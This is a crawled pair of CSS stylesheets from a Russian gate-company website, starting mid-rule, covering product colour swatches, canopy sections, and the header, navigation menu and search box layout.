    background-color: rgb(241, 240, 234) !important;
    color: #646464 !important;
}

.assortiment .ral8014 {
    background-color: rgb(74, 53, 38)!important;
}

.assortiment .ral9006 {
    background-color: rgb(161, 161, 160) !important;
}

.assortiment .ral8017 {
    background-color: rgb(68, 47, 41) !important;
}

.assortiment .ral7016 {
    background-color: rgb(56, 62, 66) !important;
}

.assortiment .ral6005 {
    background-color: rgb(17, 66, 50) !important;
}

.assortiment .ral5010 {
    background-color: rgb(0, 79, 124)!important;
}

.assortiment .ral3004 {
    background-color: rgb(107, 28, 35) !important;
}

.assortiment .ral1015 {
    background-color: rgb(230, 210, 181) !important;
    color: #646464 !important;
}

.assortiment .ral703 {
    background-color: rgb(25, 53, 58) !important;
}

.assortiment .ral704 {
    background-color: rgb(22, 40, 42) !important;
}

.assortiment .golden-oak {
    background: url(/images/product/gate/8_golden_oak.jpg) repeat left top;
}

.assortiment .dark-oak {
    background: url(/images/product/gate/8_oak.jpg) repeat left top;
}

.assortiment .cherry {
    background: url(/images/product/gate/8_cherry.jpg) repeat left top;
}

.assortiment .options-item {
    padding: 30px 0;
    border-top: 1px dotted #6e6e6e;
    border-bottom: 1px dotted #6e6e6e;
    margin-bottom: 15px;
    width: 100%;
    display: table;
    margin-bottom: 50px;
}

.assortiment .options-item .table {
    width: auto;
    margin: 0 auto;
}

.assortiment .options-item .thumbnail {
    text-align: center;
    display: inline-block;
    float: left;
    padding: 0;
    margin: 10px 40px 10px 0;
}

.assortiment .options-item .thumbnail .thumb-window {
    max-width: 192px;
    display: inline-block;
    text-align: center;
}

.assortiment .options-item .thumbnail .thumb-window img {
    margin-bottom: -4px;
}

.assortiment .options-item.thumbnail:last-child {
    margin-right: 0;
}

.assortiment .options-item .thumbnail>a>img {
    position: relative;
}

.assortiment .options-item .thumbnail .caption {
    font-size: 15px;
    /*text-transform: uppercase;*/
    text-align: center;
    padding: 6px;
    background-color: #f3f2f2;
    width: 100%;
    height: 54px;
}

.assortiment .options-item .thumbnail .caption p {
    display: inline-block;
    vertical-align: middle;
    color: black;
    text-align: center;
    margin-bottom: 0;
}

.assortiment .options-item .thumbnail .caption span {
    font-size: 11px;
}

.assortiment .options-item .thumbnail .caption:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.assortiment .options-item .thumbnail.ass-tipi {
    float: none;
}

.assortiment .options-item .thumbnail.ass-tipi .thumb-window {
    max-width: 400px;
}

.assortiment .ral5015 {
    background-color: rgb(40, 116, 178) !important;
    color: #646464 !important;
}

.gallery-sg {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.gallery-sg img {
    margin: 10px 20px 10px 0;
    border: 5px solid #ededed;
}

.table-max {
    width: 100%;
}

.width33 {
    list-style: none;
    width: 33%;
}

.width33 li:before {
    display: none;
}

@media only screen and (min-width:906px) {
    .code-filt-COLOR_HL {
        width: 16%;
        margin-left: 18px;
    }
}

.info .data.data-without-pict .name.aprimary {
    display: flex!important;
    height: 60px;
    align-items: center;
    justify-content: center;
}

section#navesy_banner {
    text-align: left;
    margin-bottom: 60px;
}

section#navesy_banner .banner_text_new {
    text-align: left;
    font-size: 42px;
    color: white;
    font-weight: 500;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

section#navesy_banner .banner_button {
    top: unset;
    position: relative;
    margin: 0px;
    width: fit-content;
    z-index: 1;
}

section#navesy_banner .banner_button a.widget1 {
    margin: 0px;
    white-space: nowrap;
    width: fit-content;
}

section#navesy_banner .main_banner:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgb(38 63 68 / 43%);
}

section#navesy_banner .main_banner {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
}

div#navesy_vitrina .navesy-item-wr {
    position: relative;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}

div#navesy_vitrina .navesy-item-wr .row.image .col.col-md-12:before {
    content: '';
    position: absolute;
    width: calc(100% - 30px);
    height: 100%;
    background: rgba(0, 0, 0, 0.25);
    left: 15px;
    top: 0;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info .data {
    background: transparent;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info .data .name.aprimary {
    margin: 0px;
    color: white;
    font-weight: 600;
    text-shadow: 1px 1px 4px rgba(0, 0, 0);
}

div#navesy_vitrina h2.new_h2.text-center {
    margin-bottom: 40px;
}

.navesy-count-price-wr {
    position: absolute;
    bottom: 10px;
    display: flex;
    justify-content: space-between;
    width: 100%;
    color: white;
}

.navesy-count-price-wr>div {
    text-transform: uppercase;
    background: #fa6534;
    padding: 5px 4px 3px;
    font-size: 12px;
}

.navesy-count {
    border-radius: 0px 3px 3px 0px;
}

.navesy-price {
    border-radius: 3px 0px 0px 3px;
}

.navesy-cveta {
    display: flex;
    justify-content: space-around;
    justify-content: space-between;
}

.navesy-cveta-left {
    width: 30%;
}

.navesy-cveta-right {
    width: calc(70% - 30px);
    display: ;
}

.navesy-cveta-title {
    font-size: 20px;
    margin-bottom: 10px;
}

.n-cveta-wr {
    margin-top: 60px;
}

.n-price-wr {
    margin-top: 60px;
}

.n-preim-wr {
    margin-top: 60px;
}

.n-price-wr .sectiondescription {
    margin-bottom: 60px;
    padding: 0px;
}

.n-price-wr .sectiondescription td {
    border: 1px solid #eee;
    padding: 3px;
}

.n-mater-item {
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    border: 1px solid lightgray;
    transition: all .3s ease-in-out;
}

.n-mater-item:not(:first-child) {
    margin-top: 10px;
}

.n-mater-item span {
    position: absolute;
    bottom: -1px;
    z-index: 1;
    display: block;
    background: white;
    padding: 2px 15px;
    font-size: 14px;
    border-radius: 0px 10px 0px 10px;
    left: -1px;
}

.n-mater-item img {
    position: relative;
    display: block;
}

.n-cveta-colors-wr {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
}

.n-cveta-item {
    width: calc(25% - 10px);
    margin: 0px 5px;
    margin-bottom: 10px;
    min-height: 80px;
    border-radius: 15px;
    border: 1px solid lightgray;
    position: relative;
    transition: all .3s ease-in-out;
}

.n-cveta-item span {
    background: white;
    display: block;
    padding: 3px 10px;
    width: fit-content;
    font-size: 12px;
    border-radius: 0px 5px 0px 13px;
    position: absolute;
    bottom: 0;
    left: 0;
}

.n-cveta-item:hover {
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.25);
}

.n-mater-item {
    min-height: 80px;
    max-height: 80px;
    position: relative;
}

.n-mater-item:hover {
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.25);
}

section.seo-text2-block.navesy {
    margin-top: 60px;
}

.n-preim-wr .cardAdvant {
    text-align: center;
    margin-top: 20px;
}

.n-cveta-wr.hide_mat .navesy-cveta-left {
    display: none;
}

.n-cveta-wr.hide_mat .navesy-cveta-right {
    width: 100%;
}

@media (max-width: 900px) {
    .n-cveta-item {
        width: calc(33% - 10px);
    }
    .navesy-cveta {
        flex-direction: column;
    }
    .navesy-cveta-left {
        width: 100%;
        margin-bottom: 25px;
    }
    .navesy-cveta-right {
        width: 100%;
    }
}

.peregruzh-item-img img {
    width: 70%;
    margin: 10px;
}

section.peregruzh-preim {
    margin: 60px 0px;
    display: block;
}

.peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
    width: calc(100% / 6);
    margin-bottom: 20px;
}

@media (max-width: 992px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 3);
    }
}

@media (max-width: 500px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 2);
    }
}

.peregruzh-wr.row {
    display: flex;
    flex-wrap: wrap;
}

section.DELETE_F_FLOAT * {
    float: none;
}

--- FILE ---
content_type: text/css
request_url: https://dzerjinsky.vorota-group.ru/bitrix/templates/vorota/styles/header.css?169684152036471
body_size: 5838
content:
.topline {
  line-height: 22px; }

/* Modern header */
header.l-modern-head .navbar-header {
  margin: 0; }

.b-modern-head {
  display: flex;
  flex-direction: column;
  align-items: center; }
  .b-modern-head__logo {
    flex: 0 1 auto;
    padding: 20px; }
  .b-modern-head__logo svg {
    color: #0084c9; }
  .b-modern-head__slogan {
    display: none;
    padding: 13px 30px;
    color: #0084c9;
    border-left: 2px solid #0084c9;
    font-size: 18px;
    flex: 0 1 auto; }
  .b-modern-head__buttons {
    position: relative;
    flex: 1 1 auto;
    display: flex;
    width: 100%;
    margin-bottom: 1px; }
    .b-modern-head__buttons > .btn,
    .b-modern-head__buttons > .b-modern-head__buttons__search {
      min-width: 130px;
      display: inline-block; }
    .b-modern-head__buttons > [id^="bx_incl_area"] {
      display: inline-block; }
  .b-modern-head .b-headcart {
    display: inline-block;
    top: 0;
    float: none;
    margin: 0; }

.b-mh-contacts {
  display: inline-block;
  padding: 8px 15px;
  vertical-align: middle;
  background: #ebebeb;
  display: none; }
  .b-mh-contacts__service, .b-mh-contacts__contact {
    display: inline-block; }
  .b-mh-contacts__service {
    color: #999; }
  .b-mh-contacts__contact {
    color: #000;
    text-decoration: none; }

@media (max-width: 991px) {
  header.l-modern-head .navbar-default .navbar-toggle,
  header.l-modern-head .container > .navbar-header,
  header.l-modern-head .navbar-header {
    margin-top: 0; } }

@media (max-width: 767px) {
  .b-modern-head {
    padding-right: 1px;
    margin-left: -15px;
    margin-right: -15px; }
    .b-modern-head__buttons > .btn,
    .b-modern-head__buttons > .b-modern-head__search,
    .b-modern-head__buttons > .b-modern-head__cart {
      min-width: 60px;
      flex: 1 1 auto;
      margin-left: 1px;
      padding: 15px 0;
      text-align: center; }
      .b-modern-head__buttons > .btn, .b-modern-head__buttons > .btn:hover,
      .b-modern-head__buttons > .b-modern-head__search,
      .b-modern-head__buttons > .b-modern-head__search:hover,
      .b-modern-head__buttons > .b-modern-head__cart,
      .b-modern-head__buttons > .b-modern-head__cart:hover {
        background-color: #ebebeb;
        border-color: #ebebeb;
        color: #999; }
    .b-modern-head__icon {
      max-height: 25px; }
  .b-modern-head .b-headcart .b-headcart__count {
    background-color: #fff; }
  header.l-modern-head .navbar-toggle {
    border-top: 0; }
  .b-modern-head__buttons .offer-icon {
    display: none;
  }
}

@media (min-width: 767px) {
  .b-modern-head {
    flex-direction: row;
    height: 96px;
    padding: 0; }
    .b-modern-head__logo {
      padding: 0;
      margin-right: 30px; }
    .b-modern-head__search {
      display: none; }
    .b-modern-head__buttons {
      display: block;
      text-align: right;
      width: auto; }
    .b-modern-head__buttons .b-modern-head__search {
      display: none; }
    .b-modern-head__cart {
      display: inline-block; }
  header.l-modern-head .navbar-header > .row:first-child > .col {
    min-height: 0;
    line-height: inherit; }
  .b-modern-head .b-headcart .b-headcart__empty,
  .b-modern-head .b-headcart .b-headcart__t {
    display: inline; }
  .b-modern-head .b-headcart .b-headcart__count {
    position: relative;
    background: transparent;
    right: 0;
    top: 0;
    width: auto;
    height: auto;
    border-radius: none;
    line-height: 1.38462; }
  .b-modern-head .b-headcart .b-headcart__empty ~ .b-headcart__count {
    display: none; }
  .b-modern-head .b-headcart .b-headcart__icon svg {
    width: 17px;
    height: 17px;
    fill: #fff;
    vertical-align: top;
    margin-left: -7px;
    margin-right: 3px; }
  .b-modern-head .b-headcart .b-headcart__link {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 7px 14px;
    font-size: 14px;
    line-height: 1.38462;
    border-radius: 0px;
    color: #fff;
    background-color: #0084c9;
    border-color: #0084c9;
    min-width: 130px; }
    .b-modern-head .b-headcart .b-headcart__link:hover, .b-modern-head .b-headcart .b-headcart__link:focus, .b-modern-head .b-headcart .b-headcart__link.focus, .b-modern-head .b-headcart .b-headcart__link:active, .b-modern-head .b-headcart .b-headcart__link.active,
    .open > .b-modern-head .b-headcart .b-headcart__link.dropdown-toggle {
      color: #fff;
      background-color: #006396;
      border-color: #005c8c; }
    .b-modern-head .b-headcart .b-headcart__link:active, .b-modern-head .b-headcart .b-headcart__link.active,
    .open > .b-modern-head .b-headcart .b-headcart__link.dropdown-toggle {
      background-image: none; }
    .b-modern-head .b-headcart .b-headcart__link.disabled, .b-modern-head .b-headcart .b-headcart__link.disabled:hover, .b-modern-head .b-headcart .b-headcart__link.disabled:focus, .b-modern-head .b-headcart .b-headcart__link.disabled.focus, .b-modern-head .b-headcart .b-headcart__link.disabled:active, .b-modern-head .b-headcart .b-headcart__link.disabled.active, .b-modern-head .b-headcart .b-headcart__link[disabled], .b-modern-head .b-headcart .b-headcart__link[disabled]:hover, .b-modern-head .b-headcart .b-headcart__link[disabled]:focus, .b-modern-head .b-headcart .b-headcart__link[disabled].focus, .b-modern-head .b-headcart .b-headcart__link[disabled]:active, .b-modern-head .b-headcart .b-headcart__link[disabled].active,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:hover,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:focus,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link.focus,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:active,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link.active {
      background-color: #0084c9;
      border-color: #0084c9; }
    .b-modern-head .b-headcart .b-headcart__link .badge {
      color: #0084c9;
      background-color: #fff; } }

@media (min-width: 992px) {
  .b-modern-head__slogan {
    display: block; } }

@media (min-width: 1200px) {
  .b-mh-contacts {
    display: inline-block; } }

/* Modern header */
/*Header v4
------------------------------------*/
header {
  z-index: 99;
  position: relative; }
  header .vertical_blue_line {
    border-left: 1px solid #0083c7; }
  header .topline {
    padding-top: 1px; }
  header .head {
    margin-top: 5px;
    margin-bottom: 15px; }
  header .slogan {
    font-size: 20px;
    color: #202020; }
  header .box {
    display: inline-block;
    line-height: 24px;
    vertical-align: middle;
    width: 100%; }
    header .box .in {
      line-height: 1.38462; }
  header .contacts .phone {
    font-size: 26px;
    font-family: "Roboto", sans-serif; }
    header .contacts .phone span {
      color: #0084c9; }
    header .contacts .phone a {
      text-decoration: none; }
  header .buttons {
    text-align: right; }
    header .buttons .btn {
      min-width: 175px;
      margin-bottom: 3px; }
  header.has-cart .buttons .btn {
    width: 100%;
    width: auto; }

header .navbar.type2 .contacts .phone {
  font-size: 18px; }

header .navbar {
  margin: 0; }

header .navbar-default {
  border: none;
  background: none; }

header.style2 .navbar-header {
  margin: 0; }

header .navbar-header {
  float: none;
  margin: 13px 0 24px; }
  header .navbar-header > .row:first-child > .col .box {
    vertical-align: middle; }
    header .navbar-header > .row:first-child > .col .box h4 {
      margin: 0; }
.fixed .offer-icon { 
  left: 27px;
}
.offer-icon {
  position: absolute;
  top: 0;
  left: 15px;
  z-index: 1;
  width: 64px;
  height: 64px;
  background: url('/special-offer/img/offer-icon.png') no-repeat center;
  background-size: contain;
  animation: blinking 4s linear 1s infinite alternate;
}
.contacts-mobile {
  position: relative;
}
.contacts-mobile .offer-icon {
  top: 0;
  left: -78px;
}
@keyframes blinking {
  0% {
    opacity: 1;
  }
  100% {
    opacity: .4;
  }
}
@media (min-width: 992px) {
  header .navbar-header > .row:first-child > .col {
    min-height: 75px;
    line-height: 75px; }
  header.style2 .box.logo a {
    top: 15px;
    position: relative; } }

@media (max-width: 992px) {
  header .navbar-default .navbar-nav > .open > a,
  header .navbar-default .navbar-nav > .open > a:focus,
  header .navbar-default .navbar-nav > .open > a:hover {
    border-bottom-color: #ebebeb; } }

@media (max-width: 991px) {
  header .container > .navbar-header,
  header .navbar-header {
    margin: 20px 0 0; } }

@media (max-width: 768px) {
  header .container > .navbar-header > .row {
    overflow: hidden; }
    header .container > .navbar-header > .row:last-child > .col {
      padding-left: 0;
      padding-right: 0px; }
      header .container > .navbar-header > .row:last-child > .col > .box.logo > .in {
        padding: 0 15px; } }

/*Navbar Brand*/
header .navbar-brand {
  z-index: 1;
  display: block;
  margin: 10px 0; }

@media (min-width: 992px) {
  header .navbar-brand img {
    margin-left: 5px; } }

@media (max-width: 1199px) {
  header .navbar-brand {
    padding: 0;
    float: none; }
  header .navbar-brand img {
    display: block;
    text-align: center;
    margin: 0 auto 15px; } }

header .navbar-nav {
  float: left;
  margin-top: -1px; }

/*Header Banner*/
@media (max-width: 1199px) {
  header img.header-banner {
    margin-bottom: 20px; } }

/*Navbar Toggle*/
header .navbar-default .navbar-toggle {
  position: relative;
  width: 100%;
  line-height: 24px;
  margin-top: 15px;
  margin-bottom: 0;
  border-color: #ebebeb;
  overflow: hidden; }

header.color .navbar-default .navbar-toggle {
  color: #fff;
  background-color: #0084c9; }

header.color .navbar-default .navbar-toggle:hover {
  background-color: #006396; }

header .full-width-menu {
  float: left;
  font-size: 18px;
  margin-right: 10px; }

header .navbar-default .navbar-toggle .icon-toggle {
  position: absolute;
  top: 15px;
  right: 10px;
  float: right;
  width: 25px;
  height: 1px;
  margin: 2px 0 7px;
  font-size: 19px; }

header.color .navbar-default .navbar-toggle .icon-toggle .icon-bar {
  background-color: #fff; }

header .navbar-default .navbar-toggle .icon-toggle:last-child {
  margin-bottom: 0; }

header .navbar-default .navbar-toggle:focus,
header .navbar-default .navbar-toggle:hover,
header .navbar-toggle {
  padding: 12px 25px; }

@media (max-width: 768px) {
  header .navbar-default .navbar-toggle {
    margin: 25px 0 0; }
  header .navbar-responsive-collapse .container {
    padding-right: 0;
    padding-left: 1px; } }

/*Navbar Collapse*/
header .navbar-collapse {
  padding: 0;
  border-top: none;
  position: relative; }

/*Navbar Menu*/
header .navbar-default .navbar-nav li.open > a > span > i:before {
  content: "\2212"; }

header .navbar-default .navbar-nav li > a {
  padding: 7px 25px;
  color: #585f69;
  text-decoration: none; }
  header .navbar-default .navbar-nav li > a > span {
    position: absolute;
    top: 0;
    right: 0;
    display: inline-block;
    width: 40px;
    height: 35px; }
    header .navbar-default .navbar-nav li > a > span > i {
      position: relative;
      top: 8px;
      left: 6px;
      display: inline-block;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      font-size: 24px;
      line-height: 16px;
      vertical-align: -15%; }
      header .navbar-default .navbar-nav li > a > span > i:before {
        content: "\2b"; }

header .navbar-default .navbar-nav > .active > a {
  color: #0084c9; }

@media (min-width: 768px) {
  .navbar-nav.navbar-right:last-child {
    margin-right: 0; } }

/*Responsive Navbar*/
@media (max-width: 991px) {
  /*Responsive code for max-width: $screen-md-max*/
  header .navbar-header {
    float: none; }
  header .navbar-toggle {
    display: block; }
  header .navbar-collapse.collapse {
    display: none !important; }
  header .navbar-collapse.collapse.in {
    display: block !important; }
  header .navbar-nav {
    margin: 0;
    float: none !important;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
  header .navbar-nav.navbar-border-bottom {
    padding-bottom: 5px;
    border-bottom: 1px solid #eee; }
  header .navbar-nav > li {
    float: none; }
  header .navbar-nav > li > a {
    padding-top: 30px;
    padding-bottom: 40px; }
  /*Dropdown Menu Slide Down Effect*/
  header .navbar-nav .open .dropdown-menu {
    border: 0;
    float: none;
    width: auto;
    margin-top: 0;
    padding-top: 0;
    padding-bottom: 0;
    position: static;
    box-shadow: none;
    background-color: #f3f3f3; }
  header .navbar-nav .open .dropdown-menu .dropdown-header,
  header .navbar-nav .open .dropdown-menu > li > a {
    padding: 8px 25px; }
  header .navbar-nav .open .dropdown-menu > li > a {
    line-height: 28px; }
  header .navbar-nav .open .dropdown-menu > li > a:focus,
  header .navbar-nav .open .dropdown-menu > li > a:hover {
    background-image: none; }
  header .navbar-default .dropdown-menu.no-bottom-space {
    padding-bottom: 0; }
  header .navbar-default .navbar-nav > li > a {
    padding: 8px 25px;
    line-height: 28px; }
  header .navbar-default .navbar-nav > li a {
    border-bottom: solid 1px #ebebeb; }
  header .navbar-default .navbar-nav > li > a:focus {
    background: none; }
  header .navbar-default .navbar-nav > .active > a,
  header .navbar-default .navbar-nav > .active > a:focus,
  header .navbar-default .navbar-nav > .active > a:hover {
    background: inherit; } }

@media (min-width: 992px) {
  header {
    border-bottom: none;
    border-bottom: 2px solid #0084c9; }
  header .navbar-default .navbar-collapse {
    border-top: 1px solid #ebebeb; }
  /*Navbar Nav*/
  header .navbar-default .navbar-nav > li {
    margin-left: -1px;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
  header .navbar-default .navbar-nav > li.no-border,
  header .navbar-default .navbar-nav > li.no-border:first-child {
    border-left: none;
    border-right: none; }
  header .navbar-default .navbar-nav > li > a,
  header .navbar-default .navbar-nav > li > a:focus {
    border-top: solid 2px transparent; }
  header .navbar-default .navbar-nav > li > a:hover {
    background-color: #ebebeb; }
  header .navbar-default .navbar-nav > .active > a {
    background-color: inherit; }
  header .navbar-default .navbar-nav > li:hover > a {
    background-color: #ebebeb; }
  /*Dropdown Menu*/
  header .dropdown-menu {
    padding: 4px 0 0;
    border: none;
    min-width: 200px;
    border-radius: 0;
    z-index: 9999 !important;
    background-color: transparent;
    border-bottom: solid 2px #0084c9;
    border-top: solid 1px transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  header .dropdown-menu li {
    background-color: #fff; }
  header .dropdown-menu li a {
    padding: 6px 15px;
    border-top: 1px solid #ebebeb; }
  header .dropdown-menu > .active > a,
  header .dropdown-menu > .active > a:focus header .dropdown-menu .active > a,
  header .dropdown-menu > .active > a:hover,
  header .dropdown-menu li > a:hover {
    color: #585f69;
    filter: none !important;
    background: #ebebeb;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out; }
  header .dropdown-menu li > a:focus {
    background: none;
    filter: none !important; }
  header .navbar-nav > li.dropdown:hover > .dropdown-menu {
    display: block; }
  header .open > .dropdown-menu {
    display: none; }
  /*Search*/
  header .navbar .search-open {
    width: 330px; } }

/*Dropdown Submenu for BS3
------------------------------------*/
header .dropdown-submenu {
  position: relative; }

header .navbar ul > li {
  position: relative; }

header.color .navbar ul > li {
  background-color: #0084c9; }

header .navbar ul > li:before {
  content: none;
  position: static;
  top: 0;
  left: 0;
  font-size: 0; }

header .dropdown-submenu > a:after {
  top: 5px;
  right: 9px;
  font-size: 18px;
  content: "\f105";
  position: absolute;
  font-weight: normal;
  display: inline-block;
  font-family: 'FontAwesome'; }

@media (max-width: 992px) {
  header .dropdown-submenu > a:after {
    content: " "; } }

header .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -4px;
  margin-left: 0; }

/*Submenu comes from LEFT side*/
header .dropdown-submenu > .dropdown-menu.submenu-left {
  left: -100%; }

header .dropdown-submenu.pull-left {
  float: none; }

header .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px; }

header .dropdown-menu li [class*=" fa-"],
header .dropdown-menu li [class^="fa-"] {
  left: -3px;
  width: 1.25em;
  margin-right: 1px;
  position: relative;
  text-align: center;
  display: inline-block; }

header .dropdown-menu li [class*=" fa-"].fa-lg,
header .dropdown-menu li [class^="fa-"].fa-lg {
  /* increased font size for fa-lg */
  width: 1.5625em; }

/*Search Box
------------------------------------*/
header .navbar .nav > li > .search {
  color: #b8b8b8;
  cursor: pointer;
  min-width: 35px;
  font-size: 13px;
  text-align: center;
  padding: 12px 3px 10px;
  display: inline-block;
  background-color: #ebebeb; }

header .navbar .nav > li > .search.lupa:before {
  content: '\f002'; }

header .navbar .nav > li > .search.remove:before {
  content: '\f00d'; }

header .navbar .nav > li > .search:hover {
  color: #0084c9; }

header .navbar .search-open {
  right: 0;
  top: 42px;
  display: none;
  padding: 10px;
  position: absolute;
  border: solid 1px #ebebeb;
  border-bottom: 2px solid #0084c9;
  background-color: #fff; }

header .navbar .search-open form {
  margin: 0; }

@media (min-width: 768px) and (max-width: 1199px) {
  header .navbar > .container .navbar-brand,
  header .navbar > .container-fluid .navbar-brand {
    margin-left: -10px; }
  header .navbar-toggle {
    margin-right: 0; } }

@media (max-width: 991px) {
  header .navbar .search-open {
    width: 92%; }
  header .navbar .nav > li > .search:hover {
    color: #202020 !important; }
  header .navbar .search-open {
    top: 5px;
    padding: 0;
    left: 48px;
    border-top: none;
    box-shadow: none;
    background: none;
    margin-right: 10px; } }

@media (min-width: 992px) {
  html .main-menu-nav.nav .open > a,
  html .main-menu-nav.nav .open > a:focus,
  html .main-menu-nav.nav .open > a:hover {
    border-top: none; } }

@media (max-width: 991px) {
  html .main-menu-nav.nav .open > a,
  html .main-menu-nav.nav .open > a:focus,
  html .main-menu-nav.nav .open > a:hover {
    border-color: #ebebeb; } }

/*Mega Menu
------------------------------------*/
header .mega-menu .collapse,
header .mega-menu .dropdown,
header .mega-menu .dropup,
header .mega-menu .nav {
  position: static; }

header .mega-menu .collapse {
  overflow-y: visible; }

header .mega-menu .container,
header .mega-menu .navbar-inner {
  position: relative; }

header .mega-menu .dropdown-menu {
  left: auto; }

header .mega-menu .dropdown-menu > li {
  display: block;
  height: auto; }

header .mega-menu .dropdown-submenu .dropdown-menu {
  left: 100%; }

header .mega-menu .nav.pull-right .dropdown-menu {
  right: 0; }

header .mega-menu .mega-menu-content {
  *zoom: 1;
  padding: 0; }

header .mega-menu .mega-menu-content:after,
header .mega-menu .mega-menu-content:before {
  content: "";
  display: table;
  line-height: 0; }

header .mega-menu .mega-menu-content:after {
  clear: both; }

header .mega-menu.navbar .nav > li > .dropdown-menu:after,
header .mega-menu.navbar .nav > li > .dropdown-menu:before {
  display: none; }

header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
  left: 0;
  right: 0;
  overflow: hidden; }

@media (min-width: 992px) {
  header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
    margin: 0 15px; } }

/*Equal Height Lists*/
@media (min-width: 992px) {
  header .mega-menu .equal-height {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    /*-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	    flex-wrap: wrap;*/ }
  header .mega-menu .equal-height-in {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; } }

/*Mega Menu Style Effect*/
header .mega-menu .equal-height-list h3 {
  font-size: 15px;
  font-weight: 400;
  padding: 0 10px 0 13px;
  text-transform: uppercase; }

/*Space for only Big Resolution*/
@media (min-width: 992px) {
  header .mega-menu .big-screen-space {
    margin-bottom: 20px; } }

/*Mega Menu Content*/
@media (min-width: 992px) {
  header .mega-menu .equal-height-in {
    padding: 20px 0;
    border-left: 1px solid #eee; }
  header .dropdown-submenu:hover > .dropdown-menu {
    display: block; }
  header .mega-menu .equal-height-in:first-child {
    border-left: none;
    margin-left: -1px; }
  header .mega-menu .equal-height-list {
    width: 100%; }
  header .mega-menu .equal-height-list li a {
    display: block;
    position: relative;
    border-bottom: none;
    padding: 5px 10px 5px 15px; }
  header .mega-menu .equal-height-list a:hover {
    text-decoration: none; }
  /*Dropdown Arrow Icons*/
  header .mega-menu .mega-menu-fullwidth li a {
    padding: 5px 10px 5px 30px; }
  header .mega-menu .mega-menu-fullwidth li a:after {
    top: 7px;
    left: 15px;
    font-size: 11px;
    content: "\f105";
    position: absolute;
    font-weight: normal;
    display: inline-block;
    font-family: FontAwesome; }
  /*Dropdown Arrow Icons Disable class*/
  header .mega-menu .mega-menu-fullwidth .disable-icons li a {
    padding: 5px 10px 5px 15px; }
  header .mega-menu .mega-menu-fullwidth .disable-icons li a:after {
    display: none; } }

/*Space Effect inside the container to avoid scroll bar*/
@media (max-width: 1199px) {
  header .mega-menu .equal-height {
    margin-right: 0; }
  header .mega-menu .equal-height-in {
    padding-right: 0; } }

/*Equal Hight List Style*/
@media (max-width: 1199px) {
  header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
    width: auto; }
  header .mega-menu .equal-height-in,
  header .mega-menu .equal-height-list {
    display: block; }
  header .mega-menu .mega-menu-fullwidth .dropdown-menu > li > ul {
    display: block; }
  /*Equal Height List Style*/
  header .mega-menu .equal-height-list h3 {
    color: #333;
    margin: 0 0 5px;
    font-size: 13px;
    font-weight: 400;
    padding: 6px 25px 5px;
    border-bottom: solid 1px #eee; }
  header .mega-menu .equal-height-list li {
    margin-left: 15px; }
  header .mega-menu .equal-height-list li a {
    color: #687074;
    display: block;
    font-size: 13px;
    font-weight: 400;
    padding: 6px 25px;
    border-bottom: solid 1px #eee; }
  header .mega-menu .equal-height-list > .active > a,
  header .mega-menu .equal-height-list > .active > a:focus,
  header .mega-menu .equal-height-list > .active > a:hover,
  header .mega-menu .equal-height-list > h3.active {
    color: #555;
    background-color: #e7e7e7; }
  header .mega-menu .equal-height-list li a:hover {
    color: #333;
    text-decoration: none; } }

/* header style2 version styles */
header.style2 {
  border-bottom: 2px solid #0084c9; }

header.style2 > .navbar > .container .navbar-header .col-cart {
  position: relative;
  padding-right: 10px;
  top: 1px; }
  @media (min-width: 768px) {
    header.style2 > .navbar > .container .navbar-header .col-cart {
      top: 0; } }
  @media (min-width: 992px) {
    header.style2 > .navbar > .container .navbar-header .col-cart {
      padding-right: 0;
      margin-left: 0;
      top: 7px; } }

header.style2 .row:first-child > .col .box {
  vertical-align: inherit; }

header.style2 .navbar-responsive-collapse .container {
  padding-left: 0; }

header.style2 .navbar-header .container {
  width: 100%;
  padding-right: 0;
  float: right; }

header.style2 .navbar-default .navbar-collapse {
  border-bottom: 1px solid #ebebeb;
  margin-top: 26px; }

header.style2 .navbar-right {
  max-width: 35px; }

header.style2 .navbar-nav.navbar-right:last-child {
  position: absolute;
  right: 0; }

header.style2 .container > .navbar-header {
  width: 100%; }

header.style2 .navbar-header > .row > .col .box {
  width: 100%; }

